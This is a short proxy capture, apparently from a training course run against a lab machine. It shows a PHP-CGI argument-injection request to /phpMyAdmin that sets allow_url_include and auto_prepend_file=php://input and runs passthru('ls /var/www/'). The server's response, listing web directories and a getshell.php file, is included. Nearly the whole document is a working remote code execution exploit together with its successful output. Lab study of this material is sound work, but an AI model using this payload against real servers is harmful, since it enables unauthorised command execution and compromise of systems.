 Raw Params Headers Hex XML
POST /phpMyAdmin/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input HTTP/1.1
Host: 172.168.1.104
Content-Length: 46
<?php
passthru('ls /var/www/');
die();
?>
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 20 Dec 2018 14:06:49 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Content-Length: 99
Content-Type: text/html
dav
dvwa
getshell.php
index.php
mutillidae
phpMyAdmin
phpinfo.php
test
tikiwiki
发哥微课堂